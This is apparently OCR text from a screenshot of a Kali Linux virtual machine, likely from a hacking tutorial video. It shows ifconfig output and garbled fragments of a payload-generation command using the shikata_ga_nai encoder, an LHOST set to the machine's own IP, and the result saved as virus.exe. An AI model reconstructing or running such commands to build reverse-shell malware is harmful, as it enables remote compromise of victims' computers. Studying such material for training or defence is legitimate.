 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Trash
File System
Home
Tor Browser
Visual Studi...
burpsuite
virus.exe
cyber@cyber: ~
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(cyber㉿cyber)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.18.91 netmask 255.255.255.0 broadcast 192.168.18.255
inet6 2400:adc5:453:6600:5d53:861c:158c:fb98 prefixlen 64 scopeid 0x0<global>
inet6 2400:adc5:453:6600::6 prefixlen 128 scopeid 0x0<global>
inet6 fe80::5cb8:a55a:f6aa:91c9 prefixlen 64 scopeid 0x20<link>
inet6 2400:adc5:453:6600:93e5:f73f:98e6:579b prefixlen 64 scopeid 0x0<global>
ether 08:00:27:16:d5:41 txqueuelen 1000 (Ethernet)
RX packets 143 bytes 47713 (46.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 121 bytes 26261 (25.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2006 bytes 100324 (97.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2006 bytes 100324 (97.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(cyber㉿cyber)-[~]
$
86/shikata_ga_nai LHOST=192.168.18.
::Windows from the payload
ta_ga_nai LHOST=192.168.18.91 LPOR
::Windows from the payload
a_ga_nai
Saved as: /home/cyber/Desktop/virus.exe
1 2 3 4
21:38
Right Ctrl
Search
8:38 AM
2/11/2023
6